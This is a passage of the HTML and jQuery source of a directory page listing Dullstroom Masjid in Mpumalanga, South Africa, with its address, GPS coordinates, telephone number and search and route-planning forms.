			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		if (globals.globalMaps.headerMap.provider && globals.globalMaps.headerMap.provider != 'google') {
			return;
		}
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script>	</div>
</div>
	</div>
	<div class="header-search-wrap">












<div id="elm-search-form-5-main" class="elm-search-form-main">





<div class="ait-toggle-area-group-container toggle-group-search-container toggle-search has-toggle-map">
	<div class="grid-main">
		<div class="ait-toggle-area-group toggle-group-search">
				<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Toggle Search</a>
			</div>
		</div>
	</div>

<div id="elm-search-form-5" class="elm-search-form ait-toggle-area radius-enabled">



	<div id="elm-search-form-5-container" class="search-form-container search-type-1">
		<form action="https://samosques.co.za/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
							<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Search keyword" class="searchinput" value="" /></span>


									
		<div class="category-search-wrap " data-position="first">
			<span class="category-clear"><i class="fa fa-times"></i></span>

			<select data-placeholder="Category" name="category" class="category-search default-disabled" style="display: none;">
			<option label="-"></option>
			<option value="47">Taraweeh Venue</option><option value="27">Type of Facility</option><option value="48">&nbsp;&nbsp;Islamic Center</option><option value="23">&nbsp;&nbsp;Jammat Khana</option><option value="25">&nbsp;&nbsp;Jummuah Venue</option><option value="22">&nbsp;&nbsp;Masjid</option><option value="24">&nbsp;&nbsp;Musallah</option><option value="26">&nbsp;&nbsp;Woman’s Prayer facility</option>
			</select>
		</div>


									
			<div class="location-search-wrap " data-position="last">
				<span class="location-clear"><i class="fa fa-times"></i></span>

				<select data-placeholder="Location" name="location" class="location-search default-disabled" style="display: none;">
				<option label="-"></option>
				<option value="38">Eastern Cape</option><option value="39">Free State</option><option value="40">Gauteng</option><option value="41">KwaZulu-Natal</option><option value="42">Limpopo</option><option value="43">Mpumalanga</option><option value="44">North West</option><option value="45">Northern Cape</option><option value="46">Western Cape</option>
				</select>
			</div>

							</div>

									<div class="radius ">
		<div class="radius-toggle radius-input-visible">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>
				Radius: Off
		</div>
		<input type="hidden" name="lat" value="" id="latitude-search" class="latitude-search" disabled />
		<input type="hidden" name="lon" value="" id="longitude-search" class="longitude-search" disabled />
		<input type="hidden" name="runits" value="km" disabled />

		<div class="radius-display radius-input-hidden">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>

			<span class="radius-clear"><i class="fa fa-times"></i></span>
			<span class="radius-text">Radius:</span>
		</div>

		<div class="radius-popup-container radius-input-hidden">
			<span class="radius-popup-close"><i class="fa fa-times"></i></span>
			<span class="radius-value"></span>
			<span class="radius-units">km</span>
			<input type="range" name="rad" class="radius-search" value="0.1" min="0.1" step="0.1" max="100" disabled />
			<span class="radius-popup-help">Set radius for geolocation</span>
		</div>


	</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="en"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Search keyword">Search keyword</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">
								<i class="icon-search"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></i>
								Search
							</div>
							<input type="submit" value="Search" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-5-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		jQuery("#elm-search-form-5-main").addClass('load-finished');

	/*jQuery('#elm-search-form-5').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-5 .category-search .select2-chosen').html(jQuery('#elm-search-form-5 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-5 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-5 .location-search .select2-chosen').html(jQuery('#elm-search-form-5 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-5').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-5').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-5').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-5').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-5').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-5').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-5').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-5').find('.category-clear').click(function(){
		jQuery('#elm-search-form-5').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-5').find('.location-clear').click(function(){
		jQuery('#elm-search-form-5').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-5').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-3-container");

	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.addClass('option-selected');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup();
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup();
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.removeClass('option-selected');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		$radiusPopup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	});
	$radiusPopup.find('input').change(function(){
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */


});

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup() {
	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusPopup.removeClass('radius-input-hidden').addClass('radius-input-visible');
}
</script>

</div>
	</div>
</div>
<div id="main" class="elements">

	







	 
	 
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 
	 

	 	 
	 
	 

	 				 











<div class="page-title subtitle-missing">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title ">

				<div class="entry-title-wrap">


					<h1>Dullstroom Masjid (Mpumalanga)</h1>
					




<div class="breadcrumb">
	<!-- <div class="grid-main"> -->
		<nav class="breadcrumbs"><span class="breadcrumb-begin"><a href="https://samosques.co.za" title="SA Mosques" rel="home" class="breadcrumb-begin">Home</a></span> <span class="sep">/</span> <a href="https://samosques.co.za/item/" title="Items">Items</a> <span class="sep">/</span> <a href="https://samosques.co.za/cat/taraweeh-venue/" rel="tag" class="breadcrumb-tag">Taraweeh Venue</a> <span class="sep">/</span> <span class="breadcrumb-end">Dullstroom Masjid (Mpumalanga)</span></nav>
	<!-- </div> -->
</div>


				</div>
			</div>




			</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->










		<!-- page title social icons -->

	</div>
	</div>
	</div>
</div>







	<div class="main-sections">


		<div class="elements-with-sidebar">
			<div class="grid-main">
			<div class="elements-sidebar-wrap">
				<div class="elements-area">


				<section id="elm-content-7-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">



						<div class="item-content-wrap" itemscope itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="Dullstroom Masjid (Mpumalanga)" />
			<meta itemprop="image" content="https://samosques.co.za/wp-content/uploads/2019/05/787B2BBE-7F6A-4460-ABD0-2C20D055DED7.jpeg" />
			<meta itemprop="address" content="256 Blue Crane Dr, Dullstroom, 1110, South Africa" />



					<div class="column-grid column-grid-3">
						<div class="column column-span-1 column-narrow column-first">



		<section class="elm-main elm-easy-slider-main gallery-single-image">
			<div class="elm-easy-slider-wrapper">
				<div class="elm-easy-slider easy-pager-thumbnails pager-pos-outside detail-thumbnail-wrap detail-thumbnail-slider">
					<div class="loading"><span class="ait-preloader">Loading&hellip;</span></div>

					<ul class="easy-slider"><!--
					--><li>
							<a href="https://samosques.co.za/wp-content/uploads/cache/images/2026/01/787B2BBE-7F6A-4460-ABD0-2C20D055DED7/787B2BBE-7F6A-4460-ABD0-2C20D055DED7-3688442385.jpeg" title="Dullstroom Masjid (Mpumalanga)" target="_blank" rel="item-gallery">
								<span class="easy-thumbnail">
									<span class="easy-title">Dullstroom Masjid (Mpumalanga)</span>
									<img src="https://samosques.co.za/wp-content/uploads/cache/images/2026/01/787B2BBE-7F6A-4460-ABD0-2C20D055DED7/787B2BBE-7F6A-4460-ABD0-2C20D055DED7-2194215963.jpeg" alt="Dullstroom Masjid (Mpumalanga)" />
								</span>
							</a>
						</li><!--
					--></ul>

				</div>
				<script type="text/javascript">
					jQuery(window).load(function(){
							jQuery(".detail-thumbnail-slider").parent().parent().addClass('load-finished');
							jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
								jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
								jQuery.waypoints('refresh');
							});
					});
				</script>
			</div>
		</section>
												</div>

						<div class="column column-span-2 column-narrow column-last">
							<div class="entry-content-wrap" itemprop="description">
								<div class="entry-content">
										
								</div>
							</div>
						</div>
					</div>
				<div class="column-grid column-grid-2 item-details">

					<div class="column column-span-2 column-narrow column-last">
<div class="address-container">
	<h2>
		Address & Contact
		<i class="icon-pin"><svg viewBox="0 0 24 24" width="16" height="16" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg></i>
	</h2>

	<div class="content">
				<div class="address-row row-postal-address" itemscope itemtype="http://schema.org/PostalAddress">
			<div class="address-name">
				<i class="icon-pin"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg></i>
				<h5>Our Address</h5>
			</div>
			<div class="address-data" itemprop="streetAddress"><p>256 Blue Crane Dr, Dullstroom, 1110, South Africa</p></div>
		</div>


		<div class="address-row row-gps" itemscope itemtype="http://schema.org/Place">
			<div class="address-name">
				<i class="icon-crosshair"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i>
				<h5>GPS</h5>
			</div>
			<div class="address-data" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
				<p>
						-25.41841197774561, 30.09982466697693
						<meta itemprop="latitude" content="-25.41841197774561" />
						<meta itemprop="longitude" content="30.09982466697693" />
					
				</p>
			</div>
		</div>

				<div class="address-row row-telephone">
			<div class="address-name">
				<i class="icon-phone"><svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg></i>
				<h5>Telephone</h5>
			</div>
			<div class="address-data">
				<p>
					<span itemprop="telephone"><a href="tel:(013)2540185" class="phone">(013)2540185</a></span>
				</p>

			</div>

		</div>


		
	</div>

	<div class="address-footer">


<div class="contact-owner-container contact-owner-disabled">

	<a href="#contact-owner-popup-form" id="contact-owner-popup-button" class="contact-owner-popup-button">Contact Disabled by Muezzin</a>
</div>

<div class="directions-button-container">
	<div class="content">

		<a href="#" class="ait-sc-button button-plan-my-route ">
			<span class="container">
				<span class="wrap">
					<span class="text">
						<span class="title" style="">Plan My Route</span>
					</span>
				</span>
			</span>
		</a>

		<div class="directions-popup" style="display: none">

<div class="directions-form-container">
	<div class="content">

		<div class="directions-form" data-ait-map-settings="{&quot;mapTypeId&quot;:&quot;roadmap&quot;,&quot;zoom&quot;:10,&quot;disableDefaultUi&quot;:false,&quot;disableDoubleClickZoom&quot;:false,&quot;draggable&quot;:true,&quot;scrollwheel&quot;:true,&quot;fullscreenControl&quot;:false,&quot;mapTypeControl&quot;:true,&quot;overviewMapControl&quot;:false,&quot;panControl&quot;:false,&quot;rotateControl&quot;:false,&quot;scaleControl&quot;:false,&quot;signInControl&quot;:false,&quot;streetViewControl&quot;:false,&quot;zoomControl&quot;:true,&quot;styles&quot;:[{&quot;stylers&quot;:[{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;0&quot;},{&quot;brightness&quot;:&quot;0&quot;}]},{&quot;featureType&quot;:&quot;administrative&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]},{&quot;featureType&quot;:&quot;landscape&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]},{&quot;featureType&quot;:&quot;poi&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]},{&quot;featureType&quot;:&quot;road&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]},{&quot;featureType&quot;:&quot;transit&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]},{&quot;featureType&quot;:&quot;water&quot;,&quot;stylers&quot;:[{&quot;visibility&quot;:&quot;on&quot;},{&quot;hue&quot;:&quot;&quot;},{&quot;saturation&quot;:&quot;&quot;},{&quot;brightness&quot;:&quot;&quot;}]}]}" data-ait-directions-settings="{&quot;avoidHighways&quot;:true,&quot;avoidTolls&quot;:true,&quot;travelMode&quot;:&quot;DRIVING&quot;,&quot;unitSystem&quot;:0}" data-ait-directions-visual="{&quot;markerStart&quot;:&quot;https:\/\/samosques.co.za\/wp-content\/plugins\/ait-get-directions\/design\/img\/marker_start.png&quot;,&quot;markerEnd&quot;:&quot;https:\/\/samosques.co.za\/wp-content\/plugins\/ait-get-directions\/design\/img\/marker_end.png&quot;}">
			<div class="content">

				<div class="form-inputs">

					<div class="col panel">

												<div class="form-input-container">
							<div class="input-container" data-default-chacked="true">
								<input type="hidden" name="directions_address_geolocation_lat" value="" />
								<input type="hidden" name="directions_address_geolocation_lng" value="" />
								<label class="input-container-checkbox">
									<input type="checkbox" name="directions_address_geolocation" value="true" />
									<span class="custom-checkbox">
										<span class="custom-checkbox-control"><i class="fa fa-times"></i></span>
										<span>Use geolocation</span>
									</span>
								</label>
							</div>
						</div>
						
												<div class="form-input-container">
							<div class="input-container" data-default-checked="1">
								<label class="input-container-checkbox">
								<input type="checkbox" name="directions_settings_avoidHighways" value="true" checked="checked" />
									<span class="custom-checkbox">
										<span class="custom-checkbox-control"><i class="fa fa-times"></i></span>
										<span>Avoid Highways</span>
									</span>
								</label>
							</div>
						</div>
						
												<div class="form-input-container">
							<div class="input-container" data-default-checked="1">
								<label class="input-container-checkbox">
									<input type="checkbox" name="directions_settings_avoidTolls" value="true" checked="checked" />
									<span class="custom-checkbox">
										<span class="custom-checkbox-control"><i class="fa fa-times"></i></span>
										<span>Avoid Tolls</span>
									</span>
								</label>
							</div>
						</div>
						
												<div class="form-input-container">
							<div class="input-container type-number">
								<label>Radius to show items on route (km)</label>
								<input type="number" name="directions_settings_category_radius" min="0.1" max="1000" step="0.1" value="1" data-units="km" />
							</div>
						</div>
												<div class="form-input-container fix-width"><div>This is fix for colorbox for small devices, This is fix for colorbox for small devices</div></div>

					</div>

					<div class="col inputs" data-inputs="3">

												<div class="form-input-container address">
							<div class="label-container">
								<label>Start address</label>
							</div>
							<div class="input-container">
								<input type="text" name="directions_address_start" placeholder="Example: 330 Adams Street Brooklyn, NY 11201, US" data-geolocation-text="My actual position" />
								<i class="fa fa-circle-o-notch"></i>
							</div>
						</div>
						
																		<div class="form-input-container" style="display: none">
							<div class="label-container">
								<label>Destination address</label>
							</div>
							<div class="input-container">
																<input type="hidden" name="directions_address_end" value="-25.41841197774561, 30.09982466697693" />
															</div>
						</div>
						
												<div class="form-input-container">
							<div class="label-container">
								<label>Choose travel mode</label>
							</div>
							<div class="input-container">
								<select name="directions_settings_travelMode">
									<option value="DRIVING" selected="selected" >Driving</option>
									<option value="BICYCLING"  >Bicycling</option>
									<option value="TRANSIT"  >Transit</option>
									<option value="WALKING"  >Walking</option>
								</select>
							</div>
						</div>
						
						<!-- CUSTOM FUNCTIONALITY -->
												<div class="form-input-container">
							<div class="label-container">
								<label>Categories to show on road</label>
							</div>
							<div class="input-container">
								<select name="directions_settings_categories">
																	<option value="-1">All</option>
																	<option value="48">Islamic Center</option>
																	<option value="23">Jammat Khana</option>
																	<option value="25">Jummuah Venue</option>
																	<option value="22">Masjid</option>
																	<option value="24">Musallah</option>
																	<option value="47">Taraweeh Venue</option>
																	<option value="27">Type of Facility</option>
																	<option value="26">Woman’s Prayer facility</option>
																</select>
							</div>
						</div>
						
						<!-- CUSTOM FUNCTIONALITY -->

					</div>
				</div>

				<!-- BUTTONS -->

				<div class="form-buttons">
					<div class="form-input-container">
						<div class="input-container">
							<a href="#" class="ait-sc-button button-get-directions simple">
								<span class="container">
									<span class="wrap">
										<span class="text" style="text-align:center;">
											<span class="title" style="">Get Directions</span>
										</span>
									</span>
								</span>
							</a>
						</div>
					</div>

					<div class="form-input-container">
						<div class="input-container">
							<a href="#" class="ait-sc-button button-turn-by-turn simple">
								<span class="container">
									<span class="wrap">
										<span class="text" style="text-align:center;">
											<span class="title" style="">Turn-by-turn navigation</span>
										</span>
									</span>
								</span>
							</a>
						</div>
					</div>
				</div>
				<!-- BUTTONS -->

			</div>
		</div>

		<div class="directions-messages">
			<div class="content">

				<div class="ait-sc-notification info directions-no-geolocation-support" style="display: none">
					<div class="notify-wrap">
						Your browser does not support geolocation					</div>
				</div>

				<div class="ait-sc-notification attention directions-geolocation-error" style="display: none">
					<div class="notify-wrap">
						Could not determine your location, check if geolocation is enabled for this site					</div>
				</div>

				<div class="ait-sc-notification attention directions-form-start-address-missing" style="display: none">
					<div class="notify-wrap">
						Start address is missing, please fill start address or use geolocation					</div>
				</div>

				<div class="ait-sc-notification attention directions-form-end-address-missing" style="display: none">
					<div class="notify-wrap">
						Destination address is missing, please fill destination address					</div>
				</div>

				<div class="ait-sc-notification attention directions-route-not-found" style="display: none">
					<div class="notify-wrap">
						No route to this destination, change the travel mode or use another start address					</div>
				</div>

				<div class="ait-sc-notification attention directions-address-not-found" style="display: none">
					<div class="notify-wrap">
						Can't find the address you entered					</div>
				</div>

				<div class="ait-sc-notification error directions-undefined-error" style="display: none">
					<div class="notify-wrap">
						There was an error during the request. Try again later or contact administrator					</div>
				</div>

			</div>
		</div>

	</div>
</div>
		</div>

	</div>
</div>
			</div>
</div>											</div>
				</div>

<div class="map-container google-map-container on-request">
	<div class="content" style="height: 350px">
		<div class="request-map">
				<div class="request-map-description">
					Click on button to show the map.
				</div>
			<div class="request-map-button">
				<a href="#" class="ait-sc-button simple">
				      <span class="container">
				            <span class="text">
				                  <span class="title">Show the map</span>
				            </span>
				      </span>
				</a>
			</div>
		</div>
	</div>

	

		<script type="text/javascript">
		jQuery(document).ready(function(){
			var $mapContainer = jQuery('.single-ait-item .map-container');
			var $mapContent = $mapContainer.find('.content');

			$mapContent.width($mapContainer.width());

			

			var mapdata = {
				latitude: "-25.41841197774561",
				longitude: "30.09982466697693"
			}

			var map = L.map($mapContainer.get(0), {
